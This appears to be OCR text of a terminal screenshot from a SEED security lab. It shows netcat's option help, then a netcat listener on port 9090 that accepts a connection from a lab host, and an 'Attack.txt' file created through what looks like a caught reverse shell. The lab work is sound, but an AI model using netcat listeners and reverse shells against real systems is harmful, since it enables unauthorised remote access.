 En 3:05 PM
/bin/bash /bin/bash
/bin/bash 110x33
-I length TCP receive buffer length
-i secs Delay interval for lines sent, ports scanned
-j Use jumbo frame
-k Keep inbound sockets open for multiple connects
-l Listen mode, for inbound connects
-n Suppress name/port resolutions
-O length TCP send buffer length
-P proxyuser Username for proxy authentication
-p port Specify local port for remote connects
-q secs quit after EOF on stdin and delay of secs
-r Randomize remote ports
-S Enable the TCP MD5 signature option
-s addr Local source address
-T toskeyword Set IP Type of Service
-t Answer TELNET negotiation
-U Use UNIX domain socket
-u UDP mode
-V rtable Specify alternate routing table
-v Verbose
-w secs Timeout for connects and final net reads
-X proto Proxy protocol: "4", "5" (SOCKS) or "connect"
-x addr[:port] Specify proxy address and port
-Z DCCP mode
-z Zero-I/O mode [used for scanning]
Port numbers can be individual or ranges: lo-hi [inclusive]
[03/04/18 14:47]seed@VM:~/.../Lab4$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.5] port 9090 [tcp/*] accepted (family 2, sport 56242)
[03/04/18 14:58]seed@VM:~$
[03/04/18 14:59]seed@VM:~$ touch /home/seed/Desktop/Attack.txt
touch /home/seed/Desktop/Attack.txt
[03/04/18 15:04]seed@VM:~$